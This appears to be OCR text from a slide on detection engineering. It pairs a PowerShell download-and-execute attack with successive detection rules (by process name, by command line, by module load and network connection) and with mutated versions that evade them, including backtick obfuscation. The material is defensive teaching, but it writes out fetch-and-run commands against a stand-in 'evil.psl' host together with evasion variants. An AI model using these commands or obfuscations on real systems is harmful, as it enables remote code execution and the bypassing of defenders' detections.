 Starting Attack - Powershell Download & Execute
powershell.exe Invoke-Expression (New-Object
Net.Webclient) .downloadstring ("http://127.0.0.1/
evil.psl")
Analytic v1 - Detecting by Process Name
detection:
process_name: *powershell*
condition: all of them
Mutated Attack - Change Filename
powershell.exe Invoke-Expression (New-Object
Net.Webclient) .downloadstring ("http://127.0.0.1/
evil.psl")
Analytic v2 - Detecting by Command Line
detection:
command_line: *Invoke-Expression*
command_line: *INet.WebClient*
command_line: *downloadstring*
condition: all of them
Mutated Attack - Change Command Line
a.exe `I`N`V`o`k`e - E`x`p`R`e`s`i`o`N (New-
Object "`N`e`T`.`W`e`B`C`l`i`e`N`t").
"(http: //127.0.0.1/evil.psl")
Analytic v3 - Detecting by Module Load
and Network Connection
detection:
module_load: *system.management.automation.dll*
dst_ip: 0.0.0.0/24
condition: all of them